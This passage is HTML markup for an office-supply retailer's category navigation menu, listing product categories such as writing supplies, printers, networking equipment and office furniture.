<li class="category-6157977"><a href="/List/Tape-Adhesives-Fasteners/Tag-Attacher-Gun-Needles" title="Tag Attacher Gun Needles">Tag Attacher Gun Needles</a></li>
<li class="category-6157978"><a href="/List/Tape-Adhesives-Fasteners/Tag-Attacher-GunsKits" title="Tag Attacher Guns/Kits">Tag Attacher Guns/Kits</a></li>
<li class="category-6157979"><a href="/List/Tape-Adhesives-Fasteners/Tag-Fasteners" title="Tag Fasteners">Tag Fasteners</a></li>
<li class="category-6157984"><a href="/List/Tape-Adhesives-Fasteners/Tape-Dispensers" title="Tape Dispensers">Tape Dispensers</a></li>
<li class="category-6157986"><a href="/List/Tape-Adhesives-Fasteners/Tapes" title="Tapes">Tapes</a></li>
</ul>
</li>
<li class="category-6157437"><a href="/List/Office-Supplies/Writing-Correction-Supplies" title="Writing & Correction Supplies">Writing & Correction Supplies</a>
<ul>
<li class="category-6157828"><a href="/List/Writing-Correction-Supplies/Pencil-Sharpener-Cutters" title="Pencil Sharpener Cutters">Pencil Sharpener Cutters</a></li>
<li class="category-6157829"><a href="/List/Writing-Correction-Supplies/Pencils" title="Pencils">Pencils</a></li>
<li class="category-6157867"><a href="/List/Writing-Correction-Supplies/Protractors" title="Protractors">Protractors</a></li>
<li class="category-6157504"><a href="/List/Writing-Correction-Supplies/Chalk-Holders" title="Chalk Holders">Chalk Holders</a></li>
<li class="category-6157505"><a href="/List/Writing-Correction-Supplies/Chalks" title="Chalks">Chalks</a></li>
<li class="category-6157532"><a href="/List/Writing-Correction-Supplies/Compasses" title="Compasses">Compasses</a></li>
<li class="category-6157545"><a href="/List/Writing-Correction-Supplies/Correction-Fluids" title="Correction Fluids">Correction Fluids</a></li>
<li class="category-6157546"><a href="/List/Writing-Correction-Supplies/Correction-Tapes" title="Correction Tapes">Correction Tapes</a></li>
<li class="category-6157616"><a href="/List/Writing-Correction-Supplies/Erasers" title="Erasers">Erasers</a></li>
<li class="category-6157823"><a href="/List/Writing-Correction-Supplies/Pen-Refills" title="Pen Refills">Pen Refills</a></li>
<li class="category-6157824"><a href="/List/Writing-Correction-Supplies/Pen-Sets" title="Pen Sets">Pen Sets</a></li>
<li class="category-6157826"><a href="/List/Writing-Correction-Supplies/Pencil-GripsGrippers" title="Pencil Grips/Grippers">Pencil Grips/Grippers</a></li>
<li class="category-6157827"><a href="/List/Writing-Correction-Supplies/Pencil-Leads" title="Pencil Leads">Pencil Leads</a></li>
<li class="category-6157438"><a href="/List/Writing-Correction-Supplies/Board-Erasers" title="Board Erasers">Board Erasers</a></li>
<li class="category-6157356"><a href="/List/Writing-Correction-Supplies/Highlighters" title="Highlighters">Highlighters</a></li>
<li class="category-6157349"><a href="/List/Writing-Correction-Supplies/Markers" title="Markers">Markers</a></li>
<li class="category-6157369"><a href="/List/Writing-Correction-Supplies/Pencil-Crayon-Sharpeners" title="Pencil & Crayon Sharpeners">Pencil & Crayon Sharpeners</a></li>
<li class="category-6157357"><a href="/List/Writing-Correction-Supplies/Pens" title="Pens">Pens</a></li>
</ul>
</li>
<li class="category-6157366"><a href="/List/Office-Supplies/Index-Dividers" title="Index Dividers">Index Dividers</a></li>
<li class="category-6157485"><a href="/List/Office-Supplies/Carts-Stands" title="Carts & Stands">Carts & Stands</a>
<ul>
<li class="category-6157486"><a href="/List/Carts-Stands/Carts" title="Carts">Carts</a></li>
<li class="category-6157951"><a href="/List/Carts-Stands/Stands" title="Stands">Stands</a></li>
</ul>
</li>
</ul>
</li>
<li class="category-6158054"><a href="/List/Technology" title="Technology">Technology</a>
<ul>
<li class="category-6157390"><a href="/List/Technology/Audio-Visual-Equipment-Accessories" title="Audio Visual Equipment & Accessories">Audio Visual Equipment & Accessories</a>
<ul>
<li class="category-6157391"><a href="/List/Audio-Visual-Equipment-Accessories/Amplifiers" title="Amplifiers">Amplifiers</a></li>
<li class="category-6158102"><a href="/List/Audio-Visual-Equipment-Accessories/Listening-Centers" title="Listening Centers">Listening Centers</a></li>
<li class="category-6157780"><a href="/List/Audio-Visual-Equipment-Accessories/Microphones" title="Microphones">Microphones</a></li>
<li class="category-6157338"><a href="/List/Audio-Visual-Equipment-Accessories/Multimedia-Projectors" title="Multimedia Projectors">Multimedia Projectors</a></li>
<li class="category-6157808"><a href="/List/Audio-Visual-Equipment-Accessories/Overhead-Projectors" title="Overhead Projectors">Overhead Projectors</a></li>
<li class="category-6157809"><a href="/List/Audio-Visual-Equipment-Accessories/PA-Systems" title="PA Systems">PA Systems</a></li>
<li class="category-6157849"><a href="/List/Audio-Visual-Equipment-Accessories/Pointers" title="Pointers">Pointers</a></li>
<li class="category-6157858"><a href="/List/Audio-Visual-Equipment-Accessories/Presenters" title="Presenters">Presenters</a></li>
<li class="category-6157865"><a href="/List/Audio-Visual-Equipment-Accessories/Projection-Screens" title="Projection Screens">Projection Screens</a></li>
<li class="category-6157866"><a href="/List/Audio-Visual-Equipment-Accessories/Projector-Accessories" title="Projector Accessories">Projector Accessories</a></li>
<li class="category-6158021"><a href="/List/Audio-Visual-Equipment-Accessories/Transparency-Films" title="Transparency Films">Transparency Films</a></li>
<li class="category-6158099"><a href="/List/Audio-Visual-Equipment-Accessories/AV-Mounts-Arms-Hardware" title="AV Mounts, Arms & Hardware">AV Mounts, Arms & Hardware</a></li>
</ul>
</li>
<li class="category-6157411"><a href="/List/Technology/Backup-Systems-Disks" title="Backup Systems & Disks">Backup Systems & Disks</a>
<ul>
<li class="category-6157412"><a href="/List/Backup-Systems-Disks/Backup-Systems" title="Backup Systems">Backup Systems</a></li>
</ul>
</li>
<li class="category-6157373"><a href="/List/Technology/Batteries-Electrical-Supplies" title="Batteries & Electrical Supplies">Batteries & Electrical Supplies</a>
<ul>
<li class="category-6157374"><a href="/List/Batteries-Electrical-Supplies/AdaptersChargers" title="Adapters/Chargers">Adapters/Chargers</a></li>
<li class="category-6157421"><a href="/List/Batteries-Electrical-Supplies/Batteries" title="Batteries">Batteries</a></li>
<li class="category-6157422"><a href="/List/Batteries-Electrical-Supplies/Battery-Chargers" title="Battery Chargers">Battery Chargers</a></li>
<li class="category-6157618"><a href="/List/Batteries-Electrical-Supplies/Extension-Cords" title="Extension Cords">Extension Cords</a></li>
<li class="category-6157656"><a href="/List/Batteries-Electrical-Supplies/Flashlights" title="Flashlights">Flashlights</a></li>
<li class="category-6157748"><a href="/List/Batteries-Electrical-Supplies/Light-Bulbs" title="Light Bulbs">Light Bulbs</a></li>
<li class="category-6157856"><a href="/List/Batteries-Electrical-Supplies/Power-Strips" title="Power Strips">Power Strips</a></li>
<li class="category-6157970"><a href="/List/Batteries-Electrical-Supplies/Surge-Protectors" title="Surge Protectors">Surge Protectors</a></li>
</ul>
</li>
<li class="category-6157465"><a href="/List/Technology/Calculators" title="Calculators">Calculators</a></li>
<li class="category-6157466"><a href="/List/Technology/Calculators" title="Calculators">Calculators</a></li>
<li class="category-6157469"><a href="/List/Technology/Cameras-Camcorders-Accessories" title="Cameras, Camcorders & Accessories">Cameras, Camcorders & Accessories</a>
<ul>
<li class="category-6157470"><a href="/List/Cameras-Camcorders-Accessories/Camera-Accessories" title="Camera Accessories">Camera Accessories</a></li>
<li class="category-6157471"><a href="/List/Cameras-Camcorders-Accessories/Cameras" title="Cameras">Cameras</a></li>
</ul>
</li>
<li class="category-6157533"><a href="/List/Technology/Computer-Cleaners" title="Computer Cleaners">Computer Cleaners</a>
<ul>
<li class="category-6157534"><a href="/List/Computer-Cleaners/Compressed-Air-Dusters" title="Compressed Air Dusters">Compressed Air Dusters</a></li>
</ul>
</li>
<li class="category-6157551"><a href="/List/Technology/Computer-Hardware-Accessories" title="Computer Hardware & Accessories">Computer Hardware & Accessories</a>
<ul>
<li class="category-6157550"><a href="/List/Computer-Hardware-Accessories/CPU-Holders" title="CPU Holders">CPU Holders</a></li>
<li class="category-6157585"><a href="/List/Computer-Hardware-Accessories/Docking-Stations" title="Docking Stations">Docking Stations</a></li>
<li class="category-6157704"><a href="/List/Computer-Hardware-Accessories/Hubs" title="Hubs">Hubs</a></li>
<li class="category-6157788"><a href="/List/Computer-Hardware-Accessories/Monitor-Filters" title="Monitor Filters">Monitor Filters</a></li>
<li class="category-6157789"><a href="/List/Computer-Hardware-Accessories/Monitors" title="Monitors">Monitors</a></li>
<li class="category-6157860"><a href="/List/Computer-Hardware-Accessories/Print-ServersNetwork-Cards" title="Print Servers/Network Cards">Print Servers/Network Cards</a></li>
<li class="category-6157906"><a href="/List/Computer-Hardware-Accessories/Scanners" title="Scanners">Scanners</a></li>
<li class="category-6158046"><a href="/List/Computer-Hardware-Accessories/Web-CamerasWebcams" title="Web Cameras/Webcams">Web Cameras/Webcams</a></li>
</ul>
</li>
<li class="category-6157724"><a href="/List/Technology/Computer-Keyboards-Mice" title="Computer Keyboards & Mice">Computer Keyboards & Mice</a>
<ul>
<li class="category-6157725"><a href="/List/Computer-Keyboards-Mice/Keyboard-Mouse-Combinations" title="Keyboard & Mouse Combinations">Keyboard & Mouse Combinations</a></li>
<li class="category-6157727"><a href="/List/Computer-Keyboards-Mice/Keyboards" title="Keyboards">Keyboards</a></li>
<li class="category-6157779"><a href="/List/Computer-Keyboards-Mice/Mice" title="Mice">Mice</a></li>
</ul>
</li>
<li class="category-6157937"><a href="/List/Technology/Computer-Software" title="Computer Software">Computer Software</a>
<ul>
<li class="category-6157938"><a href="/List/Computer-Software/Software" title="Software">Software</a></li>
</ul>
</li>
<li class="category-6157480"><a href="/List/Technology/Data-Storage-Media-Supplies" title="Data Storage Media & Supplies">Data Storage Media & Supplies</a>
<ul>
<li class="category-6157481"><a href="/List/Data-Storage-Media-Supplies/Card-Readers" title="Card Readers">Card Readers</a></li>
<li class="category-6157495"><a href="/List/Data-Storage-Media-Supplies/Cassettes" title="Cassettes">Cassettes</a></li>
<li class="category-6158116"><a href="/List/Data-Storage-Media-Supplies/CDDVD-Duplication-Systems" title="CD/DVD Duplication Systems">CD/DVD Duplication Systems</a></li>
<li class="category-6157499"><a href="/List/Data-Storage-Media-Supplies/CDsDVDs" title="CDs/DVDs">CDs/DVDs</a></li>
<li class="category-6157514"><a href="/List/Data-Storage-Media-Supplies/Cleaning-Cartridges" title="Cleaning Cartridges">Cleaning Cartridges</a></li>
<li class="category-6157535"><a href="/List/Data-Storage-Media-Supplies/Computer-Drives" title="Computer Drives">Computer Drives</a></li>
<li class="category-6157563"><a href="/List/Data-Storage-Media-Supplies/Data-Cartridges-Tapes" title="Data Cartridges Tapes">Data Cartridges Tapes</a></li>
<li class="category-6157720"><a href="/List/Data-Storage-Media-Supplies/Jewel-Cases" title="Jewel Cases">Jewel Cases</a></li>
<li class="category-6157772"><a href="/List/Data-Storage-Media-Supplies/Media-Labeling" title="Media Labeling">Media Labeling</a></li>
<li class="category-6157773"><a href="/List/Data-Storage-Media-Supplies/Media-Sleeves" title="Media Sleeves">Media Sleeves</a></li>
<li class="category-6157774"><a href="/List/Data-Storage-Media-Supplies/Media-TraysRacks" title="Media Trays/Racks">Media Trays/Racks</a></li>
<li class="category-6157775"><a href="/List/Data-Storage-Media-Supplies/Media-WalletsCases" title="Media Wallets/Cases">Media Wallets/Cases</a></li>
<li class="category-6157778"><a href="/List/Data-Storage-Media-Supplies/Memory-Cards" title="Memory Cards">Memory Cards</a></li>
<li class="category-6158028"><a href="/List/Data-Storage-Media-Supplies/USBJump-Drives" title="USB/Jump Drives">USB/Jump Drives</a></li>
</ul>
</li>
<li class="category-6157394"><a href="/List/Technology/Electronics" title="Electronics">Electronics</a>
<ul>
<li class="category-6157395"><a href="/List/Electronics/Antennas" title="Antennas">Antennas</a></li>
<li class="category-6157603"><a href="/List/Electronics/DVD-PlayerRecorders-DVDVHS-Combos" title="DVD Player/Recorders & DVD/VHS Combos">DVD Player/Recorders & DVD/VHS Combos</a></li>
<li class="category-6157696"><a href="/List/Electronics/Headphones" title="Headphones">Headphones</a></li>
<li class="category-6157851"><a href="/List/Electronics/Portable-Media-Players" title="Portable Media Players">Portable Media Players</a></li>
<li class="category-6157872"><a href="/List/Electronics/Radios" title="Radios">Radios</a></li>
<li class="category-6157877"><a href="/List/Electronics/Remote-Controls" title="Remote Controls">Remote Controls</a></li>
<li class="category-6157942"><a href="/List/Electronics/Speakers" title="Speakers">Speakers</a></li>
<li class="category-6157990"><a href="/List/Electronics/Televisions" title="Televisions">Televisions</a></li>
<li class="category-6158024"><a href="/List/Electronics/Two-Way-Radios" title="Two-Way Radios">Two-Way Radios</a></li>
</ul>
</li>
<li class="category-6157423"><a href="/List/Technology/Imaging-Supplies-Parts" title="Imaging Supplies & Parts">Imaging Supplies & Parts</a>
<ul>
<li class="category-6157424"><a href="/List/Imaging-Supplies-Parts/Belts-PrinterFaxCopier" title="Belts (Printer/Fax/Copier)">Belts (Printer/Fax/Copier)</a></li>
<li class="category-6157597"><a href="/List/Imaging-Supplies-Parts/DrumsPhoto-Developers-wToner" title="Drums/Photo Developers w/Toner">Drums/Photo Developers w/Toner</a></li>
<li class="category-6157672"><a href="/List/Imaging-Supplies-Parts/Fuser-Oils" title="Fuser Oils">Fuser Oils</a></li>
<li class="category-6157673"><a href="/List/Imaging-Supplies-Parts/Fusers" title="Fusers">Fusers</a></li>
<li class="category-6157710"><a href="/List/Imaging-Supplies-Parts/Imaging-DrumsPhotoconductors" title="Imaging Drums/Photoconductors">Imaging Drums/Photoconductors</a></li>
<li class="category-6157714"><a href="/List/Imaging-Supplies-Parts/Ink-Rollers" title="Ink Rollers">Ink Rollers</a></li>
<li class="category-6157715"><a href="/List/Imaging-Supplies-Parts/InkCorrection-Ribbons" title="Ink/Correction Ribbons">Ink/Correction Ribbons</a></li>
<li class="category-6157718"><a href="/List/Imaging-Supplies-Parts/Inks-Toners" title="Inks & Toners">Inks & Toners</a></li>
<li class="category-6157767"><a href="/List/Imaging-Supplies-Parts/Maintenance-KitsSupplies" title="Maintenance Kits/Supplies">Maintenance Kits/Supplies</a></li>
<li class="category-6157838"><a href="/List/Imaging-Supplies-Parts/Photo-Developers" title="Photo Developers">Photo Developers</a></li>
<li class="category-6157863"><a href="/List/Imaging-Supplies-Parts/Printheads" title="Printheads">Printheads</a></li>
<li class="category-6157864"><a href="/List/Imaging-Supplies-Parts/Printwheels" title="Printwheels">Printwheels</a></li>
<li class="category-6157952"><a href="/List/Imaging-Supplies-Parts/Staple-Cartridges-for-PrinterFaxCopier" title="Staple Cartridges for Printer/Fax/Copier">Staple Cartridges for Printer/Fax/Copier</a></li>
<li class="category-6157992"><a href="/List/Imaging-Supplies-Parts/Thermal-Transfer-CartridgesFilmsRibbonsRolls" title="Thermal Transfer Cartridges/Films/Ribbons/Rolls">Thermal Transfer Cartridges/Films/Ribbons/Rolls</a></li>
<li class="category-6158019"><a href="/List/Imaging-Supplies-Parts/Transfer-RollsKits" title="Transfer Rolls/Kits">Transfer Rolls/Kits</a></li>
<li class="category-6158038"><a href="/List/Imaging-Supplies-Parts/Waste-Collection" title="Waste Collection">Waste Collection</a></li>
</ul>
</li>
<li class="category-6158118"><a href="/List/Technology/Label-Makers-and-Supplies" title="Label Makers and Supplies">Label Makers and Supplies</a>
<ul>
<li class="category-6158097"><a href="/List/Label-Makers-and-Supplies/Label-Maker-Supplies" title="Label Maker Supplies">Label Maker Supplies</a></li>
<li class="category-6157733"><a href="/List/Label-Makers-and-Supplies/Label-Makers" title="Label Makers">Label Makers</a></li>
</ul>
</li>
<li class="category-6157737"><a href="/List/Technology/Laminator-Laminator-Supplies" title="Laminator & Laminator Supplies">Laminator & Laminator Supplies</a>
<ul>
<li class="category-6157738"><a href="/List/Laminator-Laminator-Supplies/Laminator-Supplies" title="Laminator Supplies">Laminator Supplies</a></li>
<li class="category-6157739"><a href="/List/Laminator-Laminator-Supplies/Laminators" title="Laminators">Laminators</a></li>
</ul>
</li>
<li class="category-6157784"><a href="/List/Technology/Mobile-Devices-and-Accessories" title="Mobile Devices and Accessories">Mobile Devices and Accessories</a>
<ul>
<li class="category-6157785"><a href="/List/Mobile-Devices-and-Accessories/Mobile-Device-Accessories" title="Mobile Device Accessories">Mobile Device Accessories</a></li>
<li class="category-6157786"><a href="/List/Mobile-Devices-and-Accessories/Mobile-Devices" title="Mobile Devices">Mobile Devices</a></li>
</ul>
</li>
<li class="category-6157795"><a href="/List/Technology/Mouse-Pads-Wrist-Rests" title="Mouse Pads & Wrist Rests">Mouse Pads & Wrist Rests</a></li>
<li class="category-6157796"><a href="/List/Technology/Mouse-Pads-Wrist-Rests" title="Mouse Pads & Wrist Rests">Mouse Pads & Wrist Rests</a></li>
<li class="category-6157462"><a href="/List/Technology/Networking-Cables-Accessories" title="Networking, Cables & Accessories">Networking, Cables & Accessories</a>
<ul>
<li class="category-6157461"><a href="/List/Networking-Cables-Accessories/Cable-Management" title="Cable Management">Cable Management</a></li>
<li class="category-6157463"><a href="/List/Networking-Cables-Accessories/Cables" title="Cables">Cables</a></li>
<li class="category-6157804"><a href="/List/Networking-Cables-Accessories/Network-Racks-Components" title="Network Racks & Components">Network Racks & Components</a></li>
<li class="category-6157805"><a href="/List/Networking-Cables-Accessories/Networking-Devices" title="Networking Devices">Networking Devices</a></li>
<li class="category-6157891"><a href="/List/Networking-Cables-Accessories/Routers" title="Routers">Routers</a></li>
<li class="category-6157971"><a href="/List/Networking-Cables-Accessories/Switches" title="Switches">Switches</a></li>
</ul>
</li>
<li class="category-6157458"><a href="/List/Technology/Paper-Printable-Media" title="Paper & Printable Media">Paper & Printable Media</a>
<ul>
<li class="category-6157459"><a href="/List/Paper-Printable-Media/Business-Cards" title="Business Cards">Business Cards</a></li>
<li class="category-6157478"><a href="/List/Paper-Printable-Media/Card-File-Refills" title="Card File Refills">Card File Refills</a></li>
<li class="category-6157536"><a href="/List/Paper-Printable-Media/Computer-Printout-Paper" title="Computer Printout Paper">Computer Printout Paper</a></li>
<li class="category-6157548"><a href="/List/Paper-Printable-Media/Cover-Stock" title="Cover Stock">Cover Stock</a></li>
<li class="category-6157586"><a href="/List/Paper-Printable-Media/Document-Holders" title="Document Holders">Document Holders</a></li>
<li class="category-6157642"><a href="/List/Paper-Printable-Media/Filler-Paper" title="Filler Paper">Filler Paper</a></li>
<li class="category-6157682"><a href="/List/Paper-Printable-Media/Greeting-Cards" title="Greeting Cards">Greeting Cards</a></li>
<li class="category-6157711"><a href="/List/Paper-Printable-Media/Index-Cards" title="Index Cards">Index Cards</a></li>
<li class="category-6157717"><a href="/List/Paper-Printable-Media/Inks-Paper-Combinations" title="Inks & Paper Combinations">Inks & Paper Combinations</a></li>
<li class="category-6157761"><a href="/List/Paper-Printable-Media/Magnetic-Card-Holder-Refills" title="Magnetic Card Holder Refills">Magnetic Card Holder Refills</a></li>
<li class="category-6158107"><a href="/List/Paper-Printable-Media/Magnetic-Printable-Sheets" title="Magnetic Printable Sheets">Magnetic Printable Sheets</a></li>
<li class="category-6157777"><a href="/List/Paper-Printable-Media/Memo-Sheets" title="Memo Sheets">Memo Sheets</a></li>
<li class="category-6157806"><a href="/List/Paper-Printable-Media/Office-Paper" title="Office Paper">Office Paper</a></li>
<li class="category-6157818"><a href="/List/Paper-Printable-Media/Paper-PadsNote-Pads" title="Paper Pads/Note Pads">Paper Pads/Note Pads</a></li>
<li class="category-6157839"><a href="/List/Paper-Printable-Media/Photo-Paper" title="Photo Paper">Photo Paper</a></li>
<li class="category-6157883"><a href="/List/Paper-Printable-Media/ResumeStationery-Paper" title="Resume/Stationery Paper">Resume/Stationery Paper</a></li>
<li class="category-6157888"><a href="/List/Paper-Printable-Media/Roll-Paper" title="Roll Paper">Roll Paper</a></li>
<li class="category-6157916"><a href="/List/Paper-Printable-Media/Self-Stick-Pads" title="Self-Stick Pads">Self-Stick Pads</a></li>
<li class="category-6157967"><a href="/List/Paper-Printable-Media/Suggestion-Box-Cards" title="Suggestion Box Cards">Suggestion Box Cards</a></li>
<li class="category-6157331"><a href="/List/Paper-Printable-Media/Teachers-Lesson-Planners" title="Teacher's Lesson Planners">Teacher's Lesson Planners</a></li>
<li class="category-6157991"><a href="/List/Paper-Printable-Media/Tent-Cards" title="Tent Cards">Tent Cards</a></li>
</ul>
</li>
<li class="category-6157861"><a href="/List/Technology/Printer-Accessories" title="Printer Accessories">Printer Accessories</a></li>
<li class="category-6157862"><a href="/List/Technology/Printer-Accessories" title="Printer Accessories">Printer Accessories</a></li>
<li class="category-6157539"><a href="/List/Technology/Printers-CopierFaxMultifunction-Machines" title="Printers & Copier/Fax/Multifunction Machines">Printers & Copier/Fax/Multifunction Machines</a>
<ul>
<li class="category-6157540"><a href="/List/Printers-CopierFaxMultifunction-Machines/CopierFaxMultifunction-Machines" title="Copier/Fax/Multifunction Machines">Copier/Fax/Multifunction Machines</a></li>
<li class="category-6157592"><a href="/List/Printers-CopierFaxMultifunction-Machines/Dot-Matrix-Printers" title="Dot Matrix Printers">Dot Matrix Printers</a></li>
<li class="category-6157716"><a href="/List/Printers-CopierFaxMultifunction-Machines/Inkjet-Printers" title="Inkjet Printers">Inkjet Printers</a></li>
<li class="category-6157741"><a href="/List/Printers-CopierFaxMultifunction-Machines/Laser-Printers" title="Laser Printers">Laser Printers</a></li>
<li class="category-6157939"><a href="/List/Printers-CopierFaxMultifunction-Machines/Solid-Ink-Printers" title="Solid Ink Printers">Solid Ink Printers</a></li>
</ul>
</li>
<li class="category-6157913"><a href="/List/Technology/Security-and-Surveillance-Systems-and-Accessories" title="Security and Surveillance Systems and Accessories">Security and Surveillance Systems and Accessories</a>
<ul>
<li class="category-6157914"><a href="/List/Security-and-Surveillance-Systems-and-Accessories/Security-and-Surveillance-Accessories" title="Security and Surveillance Accessories">Security and Surveillance Accessories</a></li>
</ul>
</li>
<li class="category-6157927"><a href="/List/Technology/Shredders-Accessories" title="Shredders & Accessories">Shredders & Accessories</a>
<ul>
<li class="category-6157928"><a href="/List/Shredders-Accessories/Shredder-Bags" title="Shredder Bags">Shredder Bags</a></li>
<li class="category-6157929"><a href="/List/Shredders-Accessories/Shredder-Lubricants" title="Shredder Lubricants">Shredder Lubricants</a></li>
<li class="category-6157930"><a href="/List/Shredders-Accessories/Shredders" title="Shredders">Shredders</a></li>
</ul>
</li>
<li class="category-6157392"><a href="/List/Technology/Telephones-Telephone-Accessories" title="Telephones & Telephone Accessories">Telephones & Telephone Accessories</a>
<ul>
<li class="category-6157393"><a href="/List/Telephones-Telephone-Accessories/Answering-Machines" title="Answering Machines">Answering Machines</a></li>
<li class="category-6157697"><a href="/List/Telephones-Telephone-Accessories/Headset-Accessories" title="Headset Accessories">Headset Accessories</a></li>
<li class="category-6157698"><a href="/List/Telephones-Telephone-Accessories/Headsets" title="Headsets">Headsets</a></li>
<li class="category-6157944"><a href="/List/Telephones-Telephone-Accessories/SplittersCouplers" title="Splitters/Couplers">Splitters/Couplers</a></li>
<li class="category-6157988"><a href="/List/Telephones-Telephone-Accessories/Telephone-Accessories" title="Telephone Accessories">Telephone Accessories</a></li>
<li class="category-6157989"><a href="/List/Telephones-Telephone-Accessories/Telephones" title="Telephones">Telephones</a></li>
</ul>
</li>
<li class="category-6157542"><a href="/List/Technology/Tools" title="Tools">Tools</a>
<ul>
<li class="category-6157543"><a href="/List/Tools/Cordless-Screwdrivers" title="Cordless Screwdrivers">Cordless Screwdrivers</a></li>
</ul>
</li>
<li class="category-6158015"><a href="/List/Technology/Transcription-Transcription-Accessories" title="Transcription & Transcription Accessories">Transcription & Transcription Accessories</a>
<ul>
<li class="category-6158016"><a href="/List/Transcription-Transcription-Accessories/TranscriberDictation-Machines" title="Transcriber/Dictation Machines">Transcriber/Dictation Machines</a></li>
<li class="category-6158017"><a href="/List/Transcription-Transcription-Accessories/Transcription-Kits" title="Transcription Kits">Transcription Kits</a></li>
</ul>
</li>
<li class="category-6158025"><a href="/List/Technology/Typewriters-Typewriter-Accessories" title="Typewriters & Typewriter Accessories">Typewriters & Typewriter Accessories</a>
<ul>
<li class="category-6158026"><a href="/List/Typewriters-Typewriter-Accessories/Typewriter-Accessories" title="Typewriter Accessories">Typewriter Accessories</a></li>
<li class="category-6158027"><a href="/List/Typewriters-Typewriter-Accessories/Typewriters" title="Typewriters">Typewriters</a></li>
</ul>
</li>
<li class="category-6158036"><a href="/List/Technology/Warranties" title="Warranties">Warranties</a>
<ul>
<li class="category-6158037"><a href="/List/Warranties/Warranties-Support-Packs" title="Warranties & Support Packs">Warranties & Support Packs</a></li>
</ul>
</li>
</ul>
</li>
<li class="category-6158055"><a href="/List/Furniture" title="Furniture">Furniture</a>
<ul>
<li class="category-6157640"><a href="/List/Furniture/Bookcases-Shelving" title="Bookcases & Shelving">Bookcases & Shelving</a>
<ul>
<li class="category-6157641"><a href="/List/Bookcases-Shelving/File-ShelvesComponents" title="File Shelves/Components">File Shelves/Components</a></li>
<li class="category-6157880"><a href="/List/Bookcases-Shelving/Replacement-Shelves" title="Replacement Shelves">Replacement Shelves</a></li>
<li class="category-6157923"><a href="/List/Bookcases-Shelving/Shelving-Parts" title="Shelving Parts">Shelving Parts</a></li>
<li class="category-6157924"><a href="/List/Bookcases-Shelving/Shelving-UnitsBookcases" title="Shelving Units/Bookcases">Shelving Units/Bookcases</a></li>
</ul>
</li>
<li class="category-6157502"><a href="/List/Furniture/Chair-Mats-Floor-Mats" title="Chair Mats & Floor Mats">Chair Mats & Floor Mats</a>
<ul>
<li class="category-6157503"><a href="/List/Chair-Mats-Floor-Mats/Chair-Mats" title="Chair Mats">Chair Mats</a></li>
</ul>
</li>
<li class="category-6157496"><a href="/List/Furniture/Chairs-Stools-Seating-Accessories" title="Chairs, Stools & Seating Accessories">Chairs, Stools & Seating Accessories</a>
<ul>
<li class="category-6157497"><a href="/List/Chairs-Stools-Seating-Accessories/Casters-Glides" title="Casters & Glides">Casters & Glides</a></li>
<li class="category-6157500"><a href="/List/Chairs-Stools-Seating-Accessories/Chair-Accessories" title="Chair Accessories">Chair Accessories</a></li>
<li class="category-6157501"><a href="/List/Chairs-Stools-Seating-Accessories/Chair-Arms" title="Chair Arms">Chair Arms</a></li>
<li class="category-6157337"><a href="/List/Chairs-Stools-Seating-Accessories/ChairsStools" title="Chairs/Stools">Chairs/Stools</a></li>
</ul>
</li>
<li class="category-6157449"><a href="/List/Furniture/Desks-Workstations" title="Desks & Workstations">Desks & Workstations</a>
<ul>
<li class="category-6157450"><a href="/List/Desks-Workstations/Bridges" title="Bridges">Bridges</a></li>
<li class="category-6157544"><a href="/List/Desks-Workstations/Corner-Connectors" title="Corner Connectors">Corner Connectors</a></li>
<li class="category-6157553"><a href="/List/Desks-Workstations/Credenza-Parts" title="Credenza Parts">Credenza Parts</a></li>
<li class="category-6157554"><a href="/List/Desks-Workstations/Credenzas" title="Credenzas">Credenzas</a></li>
<li class="category-6157574"><a href="/List/Desks-Workstations/Desks" title="Desks">Desks</a></li>
<li class="category-6157667"><a href="/List/Desks-Workstations/Furniture-Doors" title="Furniture Doors">Furniture Doors</a></li>
<li class="category-6157668"><a href="/List/Desks-Workstations/Furniture-Hardware" title="Furniture Hardware">Furniture Hardware</a></li>
<li class="category-6157707"><a href="/List/Desks-Workstations/Hutch-Accessories" title="Hutch Accessories">Hutch Accessories</a></li>
<li class="category-6157336"><a href="/List/Desks-Workstations/Hutches" title="Hutches">Hutches</a></li>
<li class="category-6157726"><a href="/List/Desks-Workstations/Keyboard-DrawersPlatforms" title="Keyboard Drawers/Platforms">Keyboard Drawers/Platforms</a></li>
<li class="category-6157830"><a href="/List/Desks-Workstations/Peninsulas" title="Peninsulas">Peninsulas</a></li>
<li class="category-6157884"><a href="/List/Desks-Workstations/Returns" title="Returns">Returns</a></li>
<li class="category-6157966"><a href="/List/Desks-Workstations/Study-Carrels" title="Study Carrels">Study Carrels</a></li>
<li class="category-6157969"><a href="/List/Desks-Workstations/Surface-Protectors" title="Surface Protectors">Surface Protectors</a></li>
<li class="category-6158030"><a href="/List/Desks-Workstations/Utility-Drawers" title="Utility Drawers">Utility Drawers</a></li>
</ul>
</li>
<li class="category-6157606"><a href="/List/Furniture/Early-Learning-Furniture" title="Early Learning Furniture">Early Learning Furniture</a>
<ul>
<li class="category-6157607"><a href="/List/Early-Learning-Furniture/Early-Learning-Furniture" title="Early Learning Furniture">Early Learning Furniture</a></li>
</ul>
</li>
<li class="category-6157669"><a href="/List/Furniture/Furniture-Repair-Supplies" title="Furniture Repair & Supplies">Furniture Repair & Supplies</a>
<ul>
<li class="category-6157670"><a href="/List/Furniture-Repair-Supplies/Furniture-Repair-Kits" title="Furniture Repair Kits">Furniture Repair Kits</a></li>
<li class="category-6157671"><a href="/List/Furniture-Repair-Supplies/Furniture-Sliders" title="Furniture Sliders">Furniture Sliders</a></li>
</ul>
</li>
<li class="category-6157522"><a href="/List/Furniture/Garment-Racks-Hangers" title="Garment Racks & Hangers">Garment Racks & Hangers</a>
<ul>
<li class="category-6157342"><a href="/List/Garment-Racks-Hangers/Clothes-Racks" title="Clothes Racks">Clothes Racks</a></li>
<li class="category-6157341"><a href="/List/Garment-Racks-Hangers/HangersHooks" title="Hangers/Hooks">Hangers/Hooks</a></li>
</ul>
</li>
<li class="category-6157743"><a href="/List/Furniture/Lecterns" title="Lecterns">Lecterns</a>
<ul>
<li class="category-6157744"><a href="/List/Lecterns/Lectern-Bases" title="Lectern Bases">Lectern Bases</a></li>
</ul>
</li>
<li class="category-6157752"><a href="/List/Furniture/Literature-Racks-Display-Cases" title="Literature Racks & Display Cases">Literature Racks & Display Cases</a></li>
<li class="category-6157819"><a href="/List/Furniture/Partitions-Panels" title="Partitions & Panels">Partitions & Panels</a>
<ul>
<li class="category-6157820"><a href="/List/Partitions-Panels/Partition-Panel-Accessories" title="Partition & Panel Accessories">Partition & Panel Accessories</a></li>
